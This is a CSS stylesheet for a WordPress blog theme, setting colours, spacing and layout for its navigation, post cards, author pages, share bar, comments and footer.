.social-area li .fa-youtube-play{
    color:#FF0000;
}

.social-area li .fa-instagram{
   
    color:#8a3ab9;
}

.anymags-main-navigation .menu-item-has-children > a:after{
    position: relative;
    top: 2px;
}

.footer-section .footer-top .widget-title:after, .footer-section .footer-top .widget .wp-block-group h2:after, .footer-top .widget h2:after {
    background-color: #cfac9f;
}
.box-slider-post img {
    height: auto;
    width: 100%;
}

.anymags-main-navigation .nav-menu ul li ul li a {
    color: #000;
}

.anymags-main-navigation ul ul.children .page_item_has_children > a:after {
     content: "\f105" !important; 
}

.anymags-main-navigation .nav-menu ul ul li:hover > a,.anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff;
}

.anymags-blog a:hover{
    text-decoration: underline;
}

.blog-sec-wp .content-part a {
    text-decoration: underline !important;
    color: #cfac9f !important;
}
.anymags-main-navigation ul ul li a:hover, .anymags-main-navigation ul ul li.current-menu-ancestor:hover > a {
    color: #fff !important;
}

.anymags-main-navigation .nav-menu ul ul li:hover > a, .anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff !important;
}


@media screen and (max-width:768px){
        .anymags-main-navigation .nav-link {
                color: #cfac9f !important;
        }
}

.blog-content a{
    text-decoration: underline !important;
}
.blog-sec-wp .blog-area .blog-content h3 a{
    color: #0d6efd;
}
.blog-sec-wp .blog-area .blog-content h3 a:hover{
    color: #0A58C9;
}

.anymags-main-navigation ul.nav-menu .current_page_item > a, .anymags-main-navigation ul.nav-menu .current-menu-item > a, .anymags-main-navigation ul.nav-menu .current_page_ancestor > a, .anymags-main-navigation ul.nav-menu .current-menu-ancestor > a {
    color: #cfac9f;
}

.sidebar a, .logged-in-as a, .navigation-blog a, .paging-navigation a {
   
    color: #cfac9f;
}

.post-nav-links .current {
    position: relative;
    color: #ffffff;
    padding: 10px 18px;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
    background: #cfac9f;
    z-index: 1;
    border-color: #cfac9f;
}

#myBtn:hover {
    background-color: #000;
}
.widget_tag_cloud .tagcloud .tag-cloud-link:hover, .widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link:hover, .widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link:hover
{
    background-color: #cfac9f;
}
.blog-sec-wp .blog-area .blog-content .read-more {
       margin: auto;
}
.footer-section .footer-top ul li a:hover
{
     color: #cfac9f !important;
}



/*body {
    padding-top:5rem;
}*/
.mainheading {
    padding:1rem 0rem;
}
a {
    color:#00ab6b;
}
a,a:hover {
    transition:all 0.2s;
}
.mediumnavigation {
    background:rgba(255,255,255,.97);
    box-shadow:0 2px 2px -2px rgba(0,0,0,.15);
}
section {
    margin-bottom:20px;
}
.section-title h2 {
    border-bottom:1px solid rgba(0,0,0,.15);
    margin-bottom:25px;
    font-weight:700;
    font-size:1.4rem;
    margin-bottom:27px;
}
.section-title span {
    border-bottom:1px solid rgba(0,0,0,.44);
    display:inline-block;
    padding-bottom:20px;
    margin-bottom:-1px;
    font-size: 25px;
}
@media (min-width:576px) {
    .card-columns.listfeaturedtag {
        -webkit-column-count:2;
        -moz-column-count:2;
        column-count:2;
    }
}
@media (min-width:992px) {
    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right:.7rem;
        padding-left:.7rem;
    }
}
.card-columns .card {
    margin-bottom:20px;
}
.listfeaturedtag .wrapthumbnail {
    height:auto;
    flex:0 0 auto;
}
.listfeaturedtag .card {
    border:1px solid rgba(0,0,0,.1);
    border-radius:2px;
    height:auto;
    padding-left:0;
    margin-bottom:15px;
}
.listfeaturedtag .thumbnail {
    background-size:cover;
    height:100%;
    display:flex;
    background-position:38% 22% !important;
    background-origin:border-box!important;
    border-top-left-radius:2px;
}
.listfeaturedtag .card-block {
    padding-left:0;
}
.listfeaturedtag h2.card-title,.listrecent h2.card-title {
    font-size:1.3rem;
    font-weight:700;
    line-height: 1.25;
}
.listfeaturedtag h2.card-title a,.listrecent h2.card-title a {
    color:rgba(0,0,0,.8);
    padding-left: 30px;
    display: inline-block;
    padding-right: 15px;
}
.listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover {
    color:rgba(0,0,0,.6);
    text-decoration:none;
}
.listfeaturedtag h4.card-text,.listrecent h4.card-text {
    color:rgba(0,0,0,.44);
    font-size:0.95rem;
    line-height:1.4;
    font-weight:400;
    padding-right: 10px;
    padding-left: 30px;
}
.listfeaturedtag .wrapfooter {
    position:relative;
    top:-10px;
    font-size:12px;
    display:flex;
    width:55%;
    padding-left: 14px;

}
.listrecent .wrapfooter {
    font-size:12px;
    margin-top:30px;
    padding-left: 28px;
    margin-bottom: 18px;
    display: flex;
}
.author-thumb {
    width:40px;
    height:40px;
    float:left;
    margin-right:13px;
    border-radius:100%;
}
.post-top-meta {
    margin-bottom:2rem;
}
.post-top-meta .author-thumb {
    width:72px;
    height:72px;
}
.post-top-meta.authorpage .author-thumb {
    margin-top:40px;
}
.post-top-meta span {
    font-size:0.9rem;
    color:rgba(0,0,0,.44);
    display:inline-block;
}
.post-top-meta .author-description {
    margin-bottom:5px;
    margin-top:5px;
    font-size:0.95rem;
}
.author-meta {
    flex:1 1 auto;
    white-space:nowrap!important;
    text-overflow:ellipsis!important;
    overflow:hidden!important;
}
span.post-name,span.post-date,span.author-meta {
    display:inline-block;
    text-transform: capitalize;

}
.post-date a{
    color: #000;
}
span.post-read-more {
    align-items:center;
    display:inline-block;
    float:right;
    margin-top:8px;
}
span.post-read-more a {
    color:rgba(0,0,0,.44);
}
span.post-name a,span.post-read-more a:hover {
    color:rgba(0,0,0,.8);
}
.dot:after {
    content:"·";
    margin-left:3px;
    margin-right:3px;
}
.mediumnavigation .form-control {
    font-size:0.8rem;
    border-radius:30px;
    overflow:hidden;
    border:1px solid rgba(0,0,0,0.04);
}
.mediumnavigation .form-inline {
    margin-left:15px;
}
.mediumnavigation .form-inline .btn {
    margin-left:-50px;
    border:0;
    border-radius:30px;
    cursor:pointer;
}
.mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active {
    background:transparent;
    color:green;
}
.mediumnavigation .navbar-brand {
    font-weight:500;
}
.mediumnavigation .dropdown-menu {
    border:1px solid rgba(0,0,0,0.08);
    margin:.5rem 0 0;
}
.mediumnavigation .nav-item,.dropdown-menu {
    font-size:0.9rem;
}
.mediumnavigation .search-icon {
    margin-left:-40px;
    display:inline-block;
    margin-top:3px;
    cursor:pointer;
}
.mediumnavigation .navbar-brand img {
    max-height:30px;
    margin-right:5px;
}
.mainheading h1.sitetitle {
    font-family:Righteous;
}
.mainheading h1.posttitle {
    font-weight:700;
    margin-bottom:1rem;
}
.footer {
    border-top:1px solid rgba(0,0,0,.05)!important;
    padding-top:15px;
    padding-bottom:12px;
    font-size:0.8rem;
    color:rgba(0,0,0,.44);
    margin-top:50px;
}
.link-dark {
    color:rgba(0,0,0,.8);
}
.article-post {
    font-family:Merriweather;
    font-size:1.2rem;
    line-height:1.8;
    color:rgba(0,0,0,.8);
}
blockquote {
    border-left:4px solid #000;
    padding:0 20px;
    font-style:italic;
    color:rgba(0,0,0,.5);
}
.article-post p,.article-post blockquote {
    margin:0 0 1.5rem 0;
}
.featured-image {
    display:block;
    margin:0px auto;
    margin-bottom:1.5rem;
}
.share {
    text-align:center;
    margin-top:20px;
}
.share p {
    margin-bottom:10px;
    font-size:0.95rem;
}
.share {
    display:none;
}
.share ul li {
    display:inline-block;
    margin-bottom:5px;
}
.share ul {
    padding-left:0;
    margin-left:0;
}
.svgIcon {
    vertical-align:middle;
}
@media (min-width:1024px) {
    .share {
        position:fixed;
        display:block;
    }
    .share ul li {
        display:block;
    }
}
@media (max-width:999px) {
    .listfeaturedtag .wrapthumbnail, .listfeaturedtag .col-md-7 {
        width:100%;
        max-width:100%;
        -webkit-box-flex: 0;
        -webkit-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
    }
    .listfeaturedtag .wrapthumbnail {
        height:250px;
    }
    .listfeaturedtag .card {
        height:auto;
    }
    .listfeaturedtag .wrapfooter {
        position:relative;
        margin-top:30px;
    }
    .listfeaturedtag .card-block {
        padding:20px;
    }
}
@media (max-width:1024px) {
    .post-top-meta .col-md-10 {
        text-align:center;
    }
}
@media (max-width:767px) {
    .post-top-meta.authorpage {
        text-align:center;
    }
}
.share,.share a {
    color:rgba(0,0,0,.44);
    fill:rgba(0,0,0,.44);
}
.graybg {
    background-color:#fafafa;
    padding:40px 0 46px;
    position:relative;
}
.listrelated .card {
    box-shadow:0 1px 7px rgba(0,0,0,.05);
    border:0;
}
.card {
    border-radius:4px;
}
.card .img-thumb {
    border-top-right-radius:4px;
    border-top-left-radius:4px;
}
ul.tags {
    list-style:none;
    padding-left:0;
    margin:0 0 3rem 0;
}
ul.tags li {
    display:inline-block;
    font-size:0.9rem;
}
ul.tags li a {
    background:rgba(0,0,0,.05);
    color:rgba(0,0,0,.6);
    border-radius:3px;
    padding:5px 10px;
}
ul.tags li a:hover {
    background:rgba(0,0,0,.07);
    text-decoration:none;
}
.margtop3rem {
    margin-top: 3rem;
}
.sep {
    height:1px;
    width:20px;
    background:#999;
    margin:0px auto;
    margin-bottom:1.2rem;
}
.btn.follow {
    border-color:#02B875;
    color:#1C9963;
    padding:3px 10px;
    text-align:center;
    border-radius:999em;
    font-size:0.85rem;
    display:inline-block;
}
.btn.subscribe {
    background-color:#1C9963;
    border-color:#1C9963;
    color:rgba(255,255,255,1);
    fill:rgba(255,255,255,1);
    border-radius:30px;
    font-size:0.85rem;
    margin-left:10px;
    font-weight:600;
    text-transform:uppercase;
}
.post-top-meta .btn.follow {
    margin-left:5px;
    margin-top:-4px;
}
.alertbar {
    box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);
    position:fixed;
    bottom:0;
    left:0;
    background-color:#fff;
    width:100%;
    padding:14px 0;
    z-index:1;
}
.form-control::-webkit-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.authorpage h1 {
    font-weight:700;
    font-size:30px;
}
.post-top-meta.authorpage .author-thumb {
    float:none;
}
.authorpage .author-description {
    font-size:1rem;
    color:rgba(0,0,0,.6);
}
.post-top-meta.authorpage .btn.follow {
    padding:7px 20px;
    margin-top:10px;
    margin-left:0;
    font-size:0.9rem;
}
.graybg.authorpage {
    border-top:1px solid #f0f0f0;
}
.authorpostbox {
    width:760px;
    margin:0px auto;
    margin-bottom:1.5rem;
    max-width:100%;
}
.authorpostbox .img-thumb {
    width:100%;
}
.sociallinks {
    margin:1rem 0;
}
.sociallinks a {
    background:#666;
    color:#fff;
    width:22px;
    height:22px;
    display:inline-block;
    text-align:center;
    line-height:22px;
    border-radius:50%;
    font-size:12px;
}
.blog-sec-wp .paging-navigation .navigation a:focus{
    background-color: #000;
    border-color: #000;
}
.blog-sec-wp .paging-navigation nav{
    padding-left: 10px;
}
.navigation-blog .navi-item .navi-arrow:hover{
    background-color: #000;
    border-color: #000;
}
.navigation-blog .navi-item .navi-text .title-navi a:hover{
    color: #000;
}
.navigation-blog .navi-item .navi-text .info-navi a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a:hover{
    color: #000;
}
.comment-content a:focus, .textwidget a:focus{
    color: #000 !important;
}
.comment-metadata span.edit-link a:focus{
    color: #000 !important;
}
.comment-body .reply a:focus{
    color: #000 !important;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.post-date a:hover{
    color: #000;
}
.wp-block-search__button svg{
    min-width: 2.5em;
}
.space{
    margin-left: 15px;
}
.story-part{
    margin: 5px 5px 0 13px;
    font-size: 15px;
}
.card-text p{
    margin-bottom: 1.8rem;
}
.card-text-new{
    color: rgba(0,0,0,.44);
    font-size: 0.95rem;
    line-height: 1.4;
    font-weight: 400;
    padding-right: 10px;
    padding-left: 20px;
    margin-top: 0 !important;    
}

.card-title-new a{
    padding-left: 20px;
    color: rgba(0,0,0,.8);
    font-size: 1.3rem;
    font-weight: 700;
    line-height: 1.25;
}
.card-title-new a:hover{
    color: rgba(0,0,0,.6);
}

.card-text-new p{
    margin-bottom: 2.1rem;
}
.card-title-new{
    margin: 10px 0 !important;
}
.sidebar .widget_categories ul .cat-item:hover, .sidebar .wp-block-categories .cat-item:hover{
    color: #cfac9f;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:focus time{
    color: #000 !important;
}
aside p{
    color: #fff;
}